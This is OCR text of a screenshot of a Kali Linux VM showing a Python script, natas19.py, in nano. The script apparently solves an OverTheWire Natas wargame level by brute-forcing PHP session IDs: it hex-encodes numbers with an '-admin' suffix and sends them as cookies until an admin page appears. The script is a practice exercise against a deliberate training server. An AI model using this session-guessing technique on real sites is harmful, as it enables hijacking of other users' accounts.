 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 10:23
kali@kali: ~/Desktop/OverTheWire
File Actions Edit View Help
GNU nano 7.2 natas19.py
max_s_id = 640
s_id = 1
while s_id <= max_s_id:
Hex = "".join("{:02x}".format(ord(c)) for c in str(s_id))
admin = "2d61646d696e"
sessionID = "PHPSESSID=" + Hex + admin
print(sessionID)
headers = {'Cookie': sessionID}
response = requests.get(target, headers=headers, auth=basicAuth, verify=False)
if "You are logged in as a regular user" not in response.text:
print(response.text)
s_id += 1
print("Done!")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 56°F
Mostly cloudy
Search
PRE
ENG
US
10:23 AM
11/9/2023